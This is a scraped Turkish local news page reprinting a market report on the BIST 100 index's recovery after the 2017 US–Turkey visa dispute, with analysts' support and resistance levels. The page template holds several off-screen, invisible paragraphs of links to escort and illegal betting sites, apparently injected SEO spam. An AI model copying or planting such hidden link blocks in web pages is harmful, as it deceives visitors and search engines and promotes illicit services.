<p>Bu yıl, eylüldeki değer kaybının ardından ekim ayına alış ağırlıklı  başlayan BIST 100 endeksi, Türkiye ile ABD arasındaki vize işlemlerinin askıya  alınması ve bölgede yaşanan jeopolitik gelişmelerin etkisiyle 21 Haziran'dan bu  yana ilk defa 100.000 seviyesinin altına geriledi. Bu seviyeden gelen alımlarla  tekrar yükselişe geçen BIST 100 endeksi, dün itibarıyla 107.000 seviyesinin  üzerini gördü.</p>


<p>Uzmanlar, ABD ve Türkiye arasında vizelerin askıya alınması ve Irak'ın  kuzeyinde yapılan gayrimeşru referandumla bölgede artan jeopolitik riskler sonucu  BIST 100 endeksinde sert satışlar görüldüğünü, geçen hafta 100.000 seviyesinin  altına gerileyen endeksin, Türk ve ABD'li yetkililerden gerilimi artırıcı  açıklamaların gelmemesi ve IMF'nin Türkiye'ye yönelik 2017 ve 2018 büyüme  beklentilerini yukarı çekmesi sonucu alış ağırlıklı bir seyir izleyerek  kayıplarını telafi ettiğini belirtti.</p>

<p><strong>"ENDEKSTE ÇOK SERT SATIŞLAR OLMASINI BEKLEMİYORUM"</strong></p>

<p>Konuya ilişkin  muhabirine değerlendirmede bulunan İntegral Yatırım  Araştırma Direktörü Tuncay Turşucu, normal şartlarda 110.000 puanda "yorulan"  BIST 100 endeksinde, 105.000 seviyelerine doğru bir miktar kar satışının genel  olarak beklendiğini ifade etti.</p>

<p>Turşucu, Kuzey Irak referandumu ile ABD-Türkiye arasındaki vize  gelişmelerinin piyasalarda "sürpriz" satışlara neden olduğunu belirterek, Irak'ın  kuzeyindeki referanduma uluslararası blok tarafından tavır alınması ve ABD vize  yasağının ardından yumuşamaların başlamasının borsaya güçlü alımlar gelmesini  sağladığını söyledi.</p>

<p>Endeksin geldiği noktanın, gelişmeler öncesinde teknik olarak düzeltme  bekledikleri seviyeler olduğuna işaret eden Turşucu, 9 aylık bilanço döneminin  başladığını ve endeks üzerinde ağırlığı olan pek çok büyük şirkette yine yüksek  performans beklendiğini kaydetti. Turşucu, endekste çok sert satışlar olmasını  beklemediğini, güçlü ve iyi şirketlerde bilanço beklentili alımların devam edecek  gibi göründüğünü ifade etti.</p>

<p>Turşucu, piyasaların vize ve jeopolitik risklerle ilgili gelişmeleri  izleyeceğini, dolar endeksindeki güçlenmenin gelecek süreçte gelişmekte olan  piyasaları bir miktar rahatsız edebileceğini söyledi.</p>

<p>BIST 100 endeksinde güçlenmenin devam etmesi için endeksin 106.700  seviyesinin üzerine yerleşmesi gerektiğini, bu durumda ilerleyen günlerde 110.000  seviyesine doğru güçlenmeleri görebileceklerini ifade eden Turşucu, endeksin  106.700 seviyesini geçmekte başarısız kalması durumunda ise 105.000 desteğine  doğru kar satışlarının görülebileceğini kaydetti.</p>

<p><strong>"ENDEKSTE YENİ REKOR SEVİYE GÖRME İHTİMALİ MASADA"</strong></p>

<p>Stratejist Cüneyt Paksoy da dolar/TL'de 3,80'lerden 3,65-3,60  aralığına geri dönülmesine paralel BIST 100 endeksinde  de güçlü bir tepki  oluştuğunu belirterek, dolar bazlı 3,3 centlerden 2,7 centlere kadar oluşan geri  çekilmenin BIST 100 endeksi için tekrar görece ucuzluk meydana getirdiğini  söyledi.</p>

<p>Paksoy, Türkiye-ABD gerginliği, AB ile ilişkiler, Kuzey Irak ve Suriye  üzerinden takip edilen jeopolitik riskler, içerideki siyasi süreç, ABD Merkez  Bankası (Fed) ile Avrupa Merkez Bankası (ECB) gibi majör merkez bankaları  paralelinde ilerleyen global piyasaların seyrinin bu tepki hareketinde dikkatle  izlenen başlıklar olacağını vurguladı.</p>

<p>Özellikle dolar endeksi ve ABD 10 yıllık tahvil faizlerinin yakından  izleneceğini ifade eden Paksoy, "BIST 100 endeksi, 105.000-106.000 aralığı  üzerinde kalabildikçe ve devamında 107.000-108.500 ara direnç aralığı kalıcı  geçilebildikçe 110.000'leri yeniden test etme ve üzerinde yeni rekor seviye görme  ihtimali masada. 110.500 üzerinde kalıcı olabildikçe ve ara direnç olan   111.500  üzerinde ek kuvvet kazanabildikçe 113.000 ve 115.000 kanal direnç hedefleri  realize olabilir." şeklinde konuştu.</p>

<p>Kar satışları devam ettikçe 105.000-106.000 puan aralığının önemli  destek seviyesi olarak takip edileceğini belirten Paksoy, "Buranın altına tekrar  kalıcı inilmesi halinde aşağıda 100.000 psikolojik eşiği içinde barındıran  101.500- 99.000 aralığı destek olarak izlenecek." dedi.</p>

<p></img></p>

<p> </p>

<p> </p></div>
<br /><br />




   
 <div class="temizle"></div>

<br />
<span style="color:#999;">Kaynak: www.milliyet.com</span><br /><br />

  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fborsa-gozunu-zirveye-dikti%2F679%2F&text=Borsa+g%C3%B6z%C3%BCn%C3%BC+zirveye+dikti" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fborsa-gozunu-zirveye-dikti%2F679%2F&text=Borsa+g%C3%B6z%C3%BCn%C3%BC+zirveye+dikti" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fizmirdehaber.com%2Fborsa-gozunu-zirveye-dikti%2F679%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a>      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a> -->
    
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/679/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


  
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER Ekonomi Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti/1670/" title="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı ">
<img src="/images/haberler/t_izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti.jpg" width="186" class="img-rounded" height="96" alt="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı "/></a>
<div class="baslik"><a href="/izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti/1670/" title="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı ">İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı ..</a></div>
<div class="ozet"><a href="/izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti/1670/" title="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı ">İzmir Ticaret Odası Aralık Ayı Olağan Meclis Toplantısı, Meclis Başkanı Selami Özpoyr..</a></div>
</div>
<div class="dikey-haberler">
<a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi">
<img src="/images/haberler/t_yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi.jpg" width="186" class="img-rounded" height="96" alt="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi"/></a>
<div class="baslik"><a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi">Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi</a></div>
<div class="ozet"><a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi">Yeni Asır Gazetesi, kuruluşunun 130. yılı kapsamında önemli bir organizasyona imza at..</a></div>
</div>
<div class="dikey-haberler">
<a href="/surdurulebilir-mobilya-uretimi-icin-ab-nin-yeni-kurallari-tartisildi/1637/" title="Sürdürülebilir Mobilya Üretimi İçin AB’nin Yeni Kuralları Tartışıldı">
<img src="/images/haberler/t_surdurulebilir-mobilya-uretimi-icin-ab-nin-yeni-kurallari-tartisildi.jpg" width="186" class="img-rounded" height="96" alt="Sürdürülebilir Mobilya Üretimi İçin AB’nin Yeni Kuralları Tartışıldı"/></a>
<div class="baslik"><a href="/surdurulebilir-mobilya-uretimi-icin-ab-nin-yeni-kurallari-tartisildi/1637/" title="Sürdürülebilir Mobilya Üretimi İçin AB’nin Yeni Kuralları Tartışıldı">Sürdürülebilir Mobilya Üretimi İçin AB’nin Yeni Kuralları Ta..</a></div>
<div class="ozet"><a href="/surdurulebilir-mobilya-uretimi-icin-ab-nin-yeni-kurallari-tartisildi/1637/" title="Sürdürülebilir Mobilya Üretimi İçin AB’nin Yeni Kuralları Tartışıldı">Ege Mobilya Kâğıt ve Orman Ürünleri İhracatçıları Birliği (EMKOÜİB) ev sahipliğinde, ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/mobilyada-inovatif-ve-surdurulebilir-tasarimlar-icin-buyuk-guc-birligi/1619/" title="Mobilyada İnovatif ve Sürdürülebilir Tasarımlar İçin Büyük Güç Birliği">
<img src="/images/haberler/t_mobilyada-inovatif-ve-surdurulebilir-tasarimlar-icin-buyuk-guc-birligi.jpg" width="186" class="img-rounded" height="96" alt="Mobilyada İnovatif ve Sürdürülebilir Tasarımlar İçin Büyük Güç Birliği"/></a>
<div class="baslik"><a href="/mobilyada-inovatif-ve-surdurulebilir-tasarimlar-icin-buyuk-guc-birligi/1619/" title="Mobilyada İnovatif ve Sürdürülebilir Tasarımlar İçin Büyük Güç Birliği">Mobilyada İnovatif ve Sürdürülebilir Tasarımlar İçin Büyük G..</a></div>
<div class="ozet"><a href="/mobilyada-inovatif-ve-surdurulebilir-tasarimlar-icin-buyuk-guc-birligi/1619/" title="Mobilyada İnovatif ve Sürdürülebilir Tasarımlar İçin Büyük Güç Birliği">Avrupa Birliği’nin Yeşil Mutabakat kapsamında hayata geçireceği Eko-Tasarım Tüzüğüne ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/surdurulebilir-gelecek-icin-kenevir-calistayi-gerceklestirildi/1586/" title="Sürdürülebilir Gelecek İçin Kenevir Çalıştayı Gerçekleştirildi">
<img src="/images/haberler/t_surdurulebilir-gelecek-icin-kenevir-calistayi-gerceklestirildi.jpg" width="186" class="img-rounded" height="96" alt="Sürdürülebilir Gelecek İçin Kenevir Çalıştayı Gerçekleştirildi"/></a>
<div class="baslik"><a href="/surdurulebilir-gelecek-icin-kenevir-calistayi-gerceklestirildi/1586/" title="Sürdürülebilir Gelecek İçin Kenevir Çalıştayı Gerçekleştirildi">Sürdürülebilir Gelecek İçin Kenevir Çalıştayı Gerçekleştiril..</a></div>
<div class="ozet"><a href="/surdurulebilir-gelecek-icin-kenevir-calistayi-gerceklestirildi/1586/" title="Sürdürülebilir Gelecek İçin Kenevir Çalıştayı Gerçekleştirildi">Ege İhracatçı Birlikleri ve Tekstil Mühendisleri Odası (TMO) İzmir Şubesi tarafından ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ege-ihracatci-birlikleri-2025-yili-surdurulebilirlik-raporu-aciklandi/1579/" title="Ege İhracatçı Birlikleri 2025 Yılı Sürdürülebilirlik Raporu Açıklandı">
<img src="/images/haberler/t_ege-ihracatci-birlikleri-2025-yili-surdurulebilirlik-raporu-aciklandi.jpg" width="186" class="img-rounded" height="96" alt="Ege İhracatçı Birlikleri 2025 Yılı Sürdürülebilirlik Raporu Açıklandı"/></a>
<div class="baslik"><a href="/ege-ihracatci-birlikleri-2025-yili-surdurulebilirlik-raporu-aciklandi/1579/" title="Ege İhracatçı Birlikleri 2025 Yılı Sürdürülebilirlik Raporu Açıklandı">Ege İhracatçı Birlikleri 2025 Yılı Sürdürülebilirlik Raporu ..</a></div>
<div class="ozet"><a href="/ege-ihracatci-birlikleri-2025-yili-surdurulebilirlik-raporu-aciklandi/1579/" title="Ege İhracatçı Birlikleri 2025 Yılı Sürdürülebilirlik Raporu Açıklandı">Dünya’nın en büyük sürdürülebilirlik inisiyatifi Global Compact’a 2019 yılında üye ol..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/nurten-ogut/ulkemizde-onemli-zagar-yoreleri/19/" title="Nurten Öğüt"><img src="https://izmirdehaber.com/images/yazarlar/thumb_20231129192947.jpg" width="80" height="100" alt="Nurten Öğüt" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/nurten-ogut/" title="Nurten Öğüt">Nurten Öğüt</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/nurten-ogut/ulkemizde-onemli-zagar-yoreleri/19/" title="Ülkemizde Önemli Zağar Yöreleri...">  Ülkemizde Önemli Zağar Yöreleri...</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 


<div class="sag-blok-banner-1"><a href="https://izmirdehaber.com/advertising.php?r=7&amp;l=./iletisim/" target="_blank">












<p id="kengmsmers" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.mersindugun.com/" title="eskort mersin">eskort mersin</a></p>

<p id="kengidtony" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.volvoadventure.org/" title="volvoadventure.org">volvoadventure.org</a> <a href="https://geobonus.org/" title="bonus veren siteler">bonus veren siteler</a></p>

<p id="kengidtonyy" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.salutepalace.com/" title="bonus veren siteler">bonus veren siteler</a> <a href="http://jobmajesty.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.bonuslister.com" title="deneme bonusu">deneme bonusu</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.chizod.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://www.beylikduzukombici.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt bayan escort">esenyurt bayan escort</a> ,<a href="https://toopla.com/" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a> ,<a href="https://www.lithree.com/" title="avcılar bayan escort">avcılar bayan escort</a> ,<a href="https://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="https://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a></p></a></div>


 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/hey-kids-academy-gorkemli-bir-toren-ile-kapilarini-acti/1676/" title="Hey Kids Academy görkemli bir tören ile kapılarını açtı ">Hey Kids Academy görkemli bir tören ile kapılarını açtı ..</a></div>
  <div class="haber"><a href="/hey-kids-academy-gorkemli-bir-toren-ile-kapilarini-acti/1676/" title="Hey Kids Academy görkemli bir tören ile kapılarını açtı "><img src="/images/haberler/t_hey-kids-academy-gorkemli-bir-toren-ile-kapilarini-acti.jpg" width="100" class="img-rounded" height="60" alt="Hey Kids Academy görkemli bir tören ile kapılarını açtı "/>İzmir’in Narlıdere ilçesinde çocukları spora teşvik etmek ve sağlıklı bir neslin..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/egeli-maden-ihracatcilari-2025-i-zorlu-sartlara-ragmen-buyumeyle-kapatti/1677/" title="Egeli maden ihracatçıları 2025’i zorlu şartlara rağmen büyümeyle kapattı">Egeli maden ihracatçıları 2025’i zorlu şartlara rağmen büyüm..</a></div>
  <div class="haber"><a href="/egeli-maden-ihracatcilari-2025-i-zorlu-sartlara-ragmen-buyumeyle-kapatti/1677/" title="Egeli maden ihracatçıları 2025’i zorlu şartlara rağmen büyümeyle kapattı"><img src="/images/haberler/t_egeli-maden-ihracatcilari-2025-i-zorlu-sartlara-ragmen-buyumeyle-kapatti.jpg" width="100" class="img-rounded" height="60" alt="Egeli maden ihracatçıları 2025’i zorlu şartlara rağmen büyümeyle kapattı"/>Ege Maden İhracatçıları Birliği (EMİB), ihracatta istikrarlı büyüme vizyonuyla 2..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor/1668/" title="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor">Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor..</a></div>
   <div class="haber"><a href="/spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor/1668/" title="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor"><img src="/images/haberler/t_spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor.jpg" width="100" class="img-rounded" height="60" alt="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor"/>Hey Kids Academy deneyimli bir kadro ile 3-8 yaş aralığındaki çocuklara spor yap..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile ">Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile </a></div>
   <div class="haber"><a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile "><img src="/images/haberler/t_hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile.jpg" width="100" class="img-rounded" height="60" alt="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile "/>Bitmeyen bir çilenin ortasında, hayata ve kendine dair her şeyi sorgulayan bir r..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi">Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi</a></div>
   <div class="haber"><a href="/yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi/1669/" title="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi"><img src="/images/haberler/t_yeni-asir-gazetesi-nin-130-yillik-kent-hikayesi-sergisi.jpg" width="100" class="img-rounded" height="60" alt="Yeni Asır Gazetesi'nin '130 Yıllık Kent Hikayesi' sergisi"/>Yeni Asır Gazetesi, kuruluşunun 130. yılı kapsamında önemli bir organizasyona im..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti/1670/" title="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı ">İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı ..</a></div>
   <div class="haber"><a href="/izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti/1670/" title="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı "><img src="/images/haberler/t_izmir-ticaret-odasi-yilin-son-meclis-toplantisini-yapti.jpg" width="100" class="img-rounded" height="60" alt="İzmir Ticaret Odası Yılın Son Meclis Toplantısını Yaptı "/>İzmir Ticaret Odası Aralık Ayı Olağan Meclis Toplantısı, Meclis Başkanı Selami Ö..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fizmirdehabergazetesi%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	



















<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p> <p id="kengmstrkbt" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://turkbetik.com/" title="turkbet güncel giriş">turkbet güncel giriş</a></p> <p id="kengmsankra" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.reations.com/" title="escort ankara">escort ankara</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a></p>  <p id="kengidtoto33" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://beylikduzuuniversitesi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="http://lakkhi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> ,<a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>	
</div>

<div class="sagblocksosyal">
		
</div>

           


            <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/izmirdehabergazetesi" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://t.me/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="Telegram" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://izmirdehaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
